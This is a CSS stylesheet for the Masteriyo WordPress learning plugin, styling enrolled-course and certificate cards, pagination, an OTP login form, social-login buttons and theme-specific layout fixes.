#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc {
  padding: 0 16px 16px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-author-rating-wrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 12px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-author-rating-wrapper .masteriyo-course-author {
  display: flex;
  align-items: center;
  gap: 8px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-author-rating-wrapper .masteriyo-course-author figure {
  width: 24px;
  height: 24px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-author-rating-wrapper .masteriyo-course-author figure img {
  width: 24px;
  height: 24px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 50%;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-author-rating-wrapper .masteriyo-course-author-name {
  font-weight: 500;
  font-size: 13px;
  line-height: 24px;
  color: #494949;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-author-rating-wrapper .masteriyo-course-rating {
  display: flex;
  align-items: center;
  gap: 6px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-author-rating-wrapper .masteriyo-course-rating svg {
  width: 16px;
  height: 16px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-author-rating-wrapper .masteriyo-course-rating svg path {
  fill: #fcb33b;
  stroke: #fcb33b;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-author-rating-wrapper .masteriyo-course-rating-count {
  font-weight: 500;
  font-size: 13px;
  line-height: 24px;
  color: #424360;
  transition: all 0.3s ease-in-out;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-author-rating-wrapper .masteriyo-course-rating-count:hover {
  color: #4584ff;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list {
  display: flex;
  list-style-type: none;
  align-items: center;
  gap: 8px;
  justify-content: flex-end;
  margin-top: 60px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item {
  color: #222;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item a {
  padding: 8px 14px;
  background: #edf2f7;
  border-radius: 2px;
  color: #4e4e4e;
  transition: all 0.3s ease-in-out;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item a:hover {
  background: #4584ff;
  color: #fff;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item.pagination-previous, #masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item.pagination-next {
  display: flex;
  align-items: center;
  justify-content: center;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item.pagination-previous a, #masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item.pagination-next a {
  font-size: 0;
  position: relative;
  padding: 0;
  background: transparent;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item.pagination-previous a::before, #masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item.pagination-next a::before {
  content: "";
  display: block;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
  width: 18px;
  height: 18px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item.pagination-previous a::before {
  background-image: url("../images/pagination-left-arrow.svg");
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item.pagination-next a::before {
  background-image: url("../images/pagination-right-arrow.svg");
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item--disabled {
  opacity: 0.5;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item--active a {
  background: #4584ff;
  color: #fff;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
  gap: 20px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content-gridcard {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-radius: 4px;
  overflow: hidden;
  height: -moz-max-content;
  height: max-content;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content-gridcard .masteriyo-certificates-thumbnail {
  width: 100%;
  height: 170px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content-gridcard .masteriyo-certificates-thumbnail img {
  width: 100%;
  height: 170px;
  -o-object-fit: cover;
     object-fit: cover;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content-gridcard .masteriyo-certificates-desc {
  padding: 16px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content-gridcard .masteriyo-certificates-desc .masteriyo-certificate-title {
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  color: #383838;
  margin-bottom: 4px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content-gridcard .masteriyo-certificates-desc .masteriyo-certificate-date {
  display: flex;
  align-items: center;
  gap: 4px;
  margin-bottom: 12px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content-gridcard .masteriyo-certificates-desc .masteriyo-certificate-date p {
  font-weight: 400;
  font-size: 13px;
  line-height: 23px;
  color: #646464;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content-gridcard .masteriyo-certificates-desc .masteriyo-certificate-date span {
  font-weight: 400;
  font-size: 13px;
  line-height: 23px;
  color: #646464;
  margin-top: auto;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content-gridcard .masteriyo-certificates-desc .masteriyo-certificate-view-button {
  padding: 12px 0px 0px;
  border-top: 0.4px solid #ebebeb;
  text-align: center;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content-gridcard .masteriyo-certificates-desc .masteriyo-certificate-view-button .masteriyo-view-btn {
  font-weight: 400;
  font-size: 13px;
  line-height: 23px;
  color: #4584ff;
}

@keyframes load {
  0% {
    width: 0;
  }
  100% {
    width: var(--value);
  }
}
.masteriyo .masteriyo-login-otp--wrapper {
  box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
  border-radius: 6px;
  border: 0;
  margin: 0 auto;
  background: #ffffff;
}
@media (max-width: 500px) {
  .masteriyo .masteriyo-login-otp--wrapper {
    padding: 32px;
  }
}
.masteriyo .masteriyo-login-otp--wrapper .masteriyo-notify-message {
  margin-bottom: 20px;
}
.masteriyo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form {
  display: flex;
  flex-direction: column;
  gap: 20px;
}
.masteriyo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form input[type=text] {
  padding: 12px 16px;
  border-radius: 3px;
}
.masteriyo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form input[type=text]:focus {
  box-shadow: none;
  outline: none;
  border: 1px solid #4584FF;
}
.masteriyo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container {
  display: flex;
  align-items: center;
  flex-direction: row-reverse;
  justify-content: center;
  gap: 12px;
}
@media (max-width: 500px) {
  .masteriyo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container {
    flex-direction: column;
    gap: 8px;
  }
}
.masteriyo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend {
  background: #3a3a3a;
}
.masteriyo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend:hover {
  background: #444444;
}
.masteriyo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend:disabled {
  opacity: 0.45;
  cursor: not-allowed;
}
.masteriyo .masteriyo-login-otp--wrapper .masteriyo-danger-msg {
  margin: 0;
  margin-top: 20px;
}
.masteriyo .masteriyo-login-otp--wrapper .masteriyo-resend-counter {
  display: block;
  text-align: center;
  margin-top: 8px;
  color: #565656;
}
.masteriyo.theme-twentytwentyone .masteriyo-login-otp--wrapper .masteriyo-login-otp-form input[type=text] {
  border-width: 1px;
}
.masteriyo.theme-twentytwentyone .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login {
  background-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
}
.masteriyo.theme-twentytwentyone .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login:hover {
  background-color: var(--masteriyo-color-btn-blue-hover);
}
.masteriyo.theme-twentytwentyone .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend {
  color: var(--masteriyo-color-white);
}
.masteriyo.theme-twentytwentyone .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend:hover {
  border-color: #444444;
}
.masteriyo.theme-twentytwentyone .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend:disabled {
  border-color: #3a3a3a;
}
.masteriyo.theme-twentytwentytwo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form input[type=text] {
  border: 1px solid var(--wp--preset--color--cyan-bluish-gray);
}
.masteriyo.theme-twentytwentytwo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login {
  background-color: var(--masteriyo-color-primary);
  border: 1px solid var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  cursor: pointer;
}
.masteriyo.theme-twentytwentytwo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login:hover {
  background-color: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
}
.masteriyo.theme-twentytwentytwo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend {
  color: var(--masteriyo-color-white);
  cursor: pointer;
  border: 1px solid #444444;
}
.masteriyo.theme-twentytwentytwo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend:hover {
  border-color: #444444;
}
.masteriyo.theme-twentytwentytwo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend:disabled {
  border-color: #3a3a3a;
  cursor: not-allowed;
}
.masteriyo.theme-twentytwentytwo .masteriyo-login-otp--title {
  margin-top: 0;
  margin-bottom: 20px;
}
.masteriyo.theme-twentytwentythree .masteriyo-login-otp--wrapper .masteriyo-login-otp-form input[type=text] {
  border: 1px solid var(--wp--preset--color--cyan-bluish-gray);
}
.masteriyo.theme-twentytwentythree .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login {
  background-color: var(--masteriyo-color-primary);
  border: 1px solid var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  cursor: pointer;
}
.masteriyo.theme-twentytwentythree .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login:hover {
  background-color: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
}
.masteriyo.theme-twentytwentythree .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend {
  color: var(--masteriyo-color-white);
  cursor: pointer;
  border: 1px solid #444444;
}
.masteriyo.theme-twentytwentythree .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend:hover {
  border-color: #444444;
}
.masteriyo.theme-twentytwentythree .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend:disabled {
  border-color: #3a3a3a;
  cursor: not-allowed;
}
.masteriyo.theme-twentytwentythree .masteriyo-login-otp--title {
  margin-top: 0;
  margin-bottom: 20px;
}

.masteriyo-social-account-login {
  border-radius: 5px;
  text-align: center;
  border: 1px solid #d9d9d9;
  width: 100%;
  transition: all 0.3s ease-in-out;
}
.masteriyo-social-account-login .google-button,
.masteriyo-social-account-login .facebook-button {
  height: 50px;
  padding: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
}
.masteriyo-social-account-login .google-button > .masteriyo-social-account-login--img-wrapper,
.masteriyo-social-account-login .facebook-button > .masteriyo-social-account-login--img-wrapper {
  padding-top: 0;
  display: flex;
  align-items: center;
  gap: 10px;
}
.masteriyo-social-account-login .google-button > .masteriyo-social-account-login--img-wrapper .google-image-span,
.masteriyo-social-account-login .google-button > .masteriyo-social-account-login--img-wrapper .facebook-image-span,
.masteriyo-social-account-login .facebook-button > .masteriyo-social-account-login--img-wrapper .google-image-span,
.masteriyo-social-account-login .facebook-button > .masteriyo-social-account-login--img-wrapper .facebook-image-span {
  display: flex;
}
.masteriyo-social-account-login.google-button-div {
  margin-top: 12px;
  margin-bottom: 12px;
  background-color: #F7F7F7;
}
.masteriyo-social-account-login.google-button-div:hover {
  background-color: #eaeeee;
}
.masteriyo-social-account-login.google-button-div .google-button {
  text-decoration: none;
  margin: auto;
  width: 100%;
  font-weight: bold;
  border-radius: 8px;
  color: #303030;
}
.masteriyo-social-account-login.google-button-div .google-button:hover {
  color: #000000;
}
.masteriyo-social-account-login.google-button-div .google-button .google-image-span .login-google-image {
  padding-left: 10px;
}
.masteriyo-social-account-login.facebook-button-div {
  background: #336799;
}
.masteriyo-social-account-login.facebook-button-div:hover {
  background: #264d73;
}
.masteriyo-social-account-login.facebook-button-div .facebook-button {
  text-decoration: none;
  margin: auto;
  font-weight: bold;
  width: 100%;
  border-radius: 7px;
  color: #EBEBEB;
}
.masteriyo-social-account-login.facebook-button-div .facebook-button:hover {
  color: #ffffff;
}
.masteriyo-social-account-login.facebook-button-div .facebook-button .facebook-image-span {
  margin-right: 5px;
}

body.theme-twentytwentythree:not(.oxygen-body):not(.oxygen-builder-body) .masteriyo-course .masteriyo-col {
  max-width: 100%;
  width: calc(33.3333% - 30px);
}
@media (max-width: 992px) {
  body.theme-twentytwentythree:not(.oxygen-body):not(.oxygen-builder-body) .masteriyo-course .masteriyo-col {
    width: calc(50% - 30px);
  }
}

body.theme-twentytwentythree .masteriyo-col-left .masteriyo-col-left--about .masteriyo-user--details p {
  margin-top: 0;
}
body.theme-twentytwentythree .masteriyo-col-right .masteriyo-col-right--tabbar p.masteriyo-tabbar-title {
  margin-top: 0;
}
body.theme-twentytwentythree .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
  max-width: var(--wp--style--global--wide-size);
}
body.theme-twentytwentythree .masteriyo-bundles .masteriyo-col {
  width: 100% !important;
}
body.theme-twentytwentythree .masteriyo-bundle-carousel-widget .masteriyo-col {
  width: auto !important;
}
body.theme-twentytwentythree .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-pages-list__item__link,
body.theme-twentytwentythree .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-navigation-item__content {
  pointer-events: unset;
  cursor: pointer;
}
body.theme-twentytwentythree .masteriyo-container .masteriyo-col .masteriyo-course--content__description ul li {
  font-size: 14px;
  line-height: 1.618;
}
body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col {
  width: 100%;
}
@media (max-width: 1095px) {
  body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__wrapper {
    border-right: 0;
    padding-right: 0;
  }
}
@media (max-width: 1095px) {
  body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn {
    flex-direction: row;
    align-items: center;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn .masteriyo-course-price {
    margin-bottom: 0;
  }
}
body.theme-twentytwentythree .masteriyo-container .masteriyo-single-header .masteriyo-single-header__content h6.masteriyo-single-heading {
  margin-top: 0;
}
body.theme-twentytwentythree .masteriyo-single-body .masteriyo-single-body__main--curriculum-content-bottom h4.masteriyo-single-body__main--curriculum-content-bottom__accordion--header-title {
  margin-top: 0;
}
body.theme-twentytwentythree .masteriyo-search button:not(.chakra-button) {
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-primary);
  border: 0;
  cursor: pointer;
}
body.theme-twentytwentythree .masteriyo-search button:not(.chakra-button):hover {
  background: var(--masteriyo-color-btn-blue-hover);
}
body.theme-twentytwentythree .masteriyo-course.list-view .masteriyo-col {
  width: 100%;
}
body.theme-twentytwentythree .masteriyo-course--content .masteriyo-course-author a {
  display: flex;
  align-items: center;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper {
  flex-wrap: nowrap;
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-checkout-wrapper {
    flex-wrap: wrap;
  }
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-checkout---fname-lname-wrapper {
  margin-left: 0;
  margin-right: 0;
  gap: 24px;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-checkout---fname-lname-wrapper > * {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-input {
  width: 100%;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-summary .masteriyo-checkout--btn {
  border: 0;
  cursor: pointer;
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-single-course {
    flex-direction: column;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-single-course {
    gap: 24px;
  }
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 {
  flex: auto;
  max-width: 100%;
  width: calc(60% - 30px);
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 {
    width: 100%;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 {
    padding: 0;
  }
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-overview hr {
  margin-top: 24px;
  margin-bottom: 24px;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-overview h3 {
  margin: 0;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form .masteriyo-btn-primary {
  border: 0;
  cursor: pointer;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .gradebook table {
  margin: 0 0 1.5em;
  width: 100%;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .gradebook td,
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .gradebook th {
  text-align: left;
  border: 1px solid #e9ecef;
  padding: 1em;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 {
  flex: auto;
  width: 100%;
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 {
    max-width: 100%;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 {
    padding: 0;
  }
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside {
  width: auto;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:active, body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:focus {
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:focus-visible {
  outline: none;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-single-course-stats {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-course--content__description {
  margin-top: 24px;
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-course--content__description .title {
  margin-top: 0;
}
body.theme-twentytwentythree #masteriyo-account-page .mto-account-wrapper button:not(.chakra-button):hover {
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
  color: var(--masteriyo-color-white);
}
body.theme-twentytwentythree #masteriyo-account-page .mto-account-wrapper button:not(.chakra-button)[disabled] {
  background: #878787;
  border-color: #878787;
}
body.theme-twentytwentythree #masteriyo-account-page .mto-account-wrapper button:not(.chakra-button)[disabled] svg {
  fill: #151515;
}
@media (max-width: 479px) {
  body.theme-twentytwentythree #masteriyo-account-page .mto-dashboard-courses-stats {
    margin-right: 0 !important;
  }
  body.theme-twentytwentythree #masteriyo-account-page .mto-dashboard-courses-progress {
    padding-right: 20px;
  }
}
@media (max-width: 380px) {
  body.theme-twentytwentythree #masteriyo-account-page .mto-dashboard-courses-stats {
    margin-right: 26px !important;
  }
}
@media (max-width: 1199px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 960px;
  }
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 730px;
  }
}
@media (max-width: 767px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 560px;
  }
}
@media (max-width: 600px) {
  body.theme-twentytwentythree .masteriyo-course .masteriyo-col {
    width: 100%;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search input[type=search] {
  height: 42px;
}
body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding: 10px 16px;
}
@media screen and (max-width: 600px) {
  body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings {
    margin-top: 2px;
  }
}
body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings select {
  height: 42px;
  width: 100%;
  padding: 10px;
}

body.theme-twentytwentyfour #masteriyo-account-page {
  max-width: var(--wp--style--global--wide-size);
}
body.theme-twentytwentyfour .masteriyo-col-left .masteriyo-col-left--about .masteriyo-user--details p {
  margin-top: 0;
}
body.theme-twentytwentyfour .masteriyo-col-right .masteriyo-col-right--tabbar p.masteriyo-tabbar-title {
  margin-top: 0;
}
body.theme-twentytwentyfour .masteriyo-single-course .masteriyo-course--content__description {
  margin-top: 0;
}
body.theme-twentytwentyfour .masteriyo-single-course .masteriyo-course--content .gradebook table {
  margin: 0 0 1.5em;
  width: 100%;
}
body.theme-twentytwentyfour .masteriyo-single-course .masteriyo-course--content .gradebook td,
body.theme-twentytwentyfour .masteriyo-single-course .masteriyo-course--content .gradebook th {
  text-align: left;
  border: 1px solid #e9ecef;
  padding: 1em;
}
body.theme-twentytwentyfour .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-pages-list__item__link {
  pointer-events: unset;
  cursor: pointer;
}
body.theme-twentytwentyfour .masteriyo-container .masteriyo-single-header .masteriyo-single-header__content h6.masteriyo-single-heading {
  margin-top: 0;
}
body.theme-twentytwentyfour .masteriyo-container .masteriyo-single-body .masteriyo-single-body__main--curriculum-content-bottom h4.masteriyo-single-body__main--curriculum-content-bottom__accordion--header-title {
  margin-top: 0;
}
body.theme-twentytwentyfour.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search input[type=search] {
  height: 42px;
}
body.theme-twentytwentyfour.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding: 10px 16px;
}
@media screen and (max-width: 600px) {
  body.theme-twentytwentyfour.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings {
    margin-top: 2px;
  }
}
body.theme-twentytwentyfour.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings select {
  height: 42px;
  width: 100%;
  padding: 10px;
}

.masteriyo-social-account-login {
  border-radius: 5px;
  text-align: center;
  border: 1px solid #d9d9d9;
  width: 100%;
  transition: all 0.3s ease-in-out;
}
.masteriyo-social-account-login .google-button,
.masteriyo-social-account-login .facebook-button {
  height: 50px;
  padding: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
}
.masteriyo-social-account-login .google-button > .masteriyo-social-account-login--img-wrapper,
.masteriyo-social-account-login .facebook-button > .masteriyo-social-account-login--img-wrapper {
  padding-top: 0;
  display: flex;
  align-items: center;
  gap: 10px;
}
.masteriyo-social-account-login .google-button > .masteriyo-social-account-login--img-wrapper .google-image-span,
.masteriyo-social-account-login .google-button > .masteriyo-social-account-login--img-wrapper .facebook-image-span,
.masteriyo-social-account-login .facebook-button > .masteriyo-social-account-login--img-wrapper .google-image-span,
.masteriyo-social-account-login .facebook-button > .masteriyo-social-account-login--img-wrapper .facebook-image-span {
  display: flex;
}
.masteriyo-social-account-login.google-button-div {
  margin-top: 12px;
  margin-bottom: 12px;
  background-color: #F7F7F7;
}
.masteriyo-social-account-login.google-button-div:hover {
  background-color: #eaeeee;
}
.masteriyo-social-account-login.google-button-div .google-button {
  text-decoration: none;
  margin: auto;
  width: 100%;
  font-weight: bold;
  border-radius: 8px;
  color: #303030;
}
.masteriyo-social-account-login.google-button-div .google-button:hover {
  color: #000000;
}
.masteriyo-social-account-login.google-button-div .google-button .google-image-span .login-google-image {
  padding-left: 10px;
}
.masteriyo-social-account-login.facebook-button-div {
  background: #336799;
}
.masteriyo-social-account-login.facebook-button-div:hover {
  background: #264d73;
}
.masteriyo-social-account-login.facebook-button-div .facebook-button {
  text-decoration: none;
  margin: auto;
  font-weight: bold;
  width: 100%;
  border-radius: 7px;
  color: #EBEBEB;
}
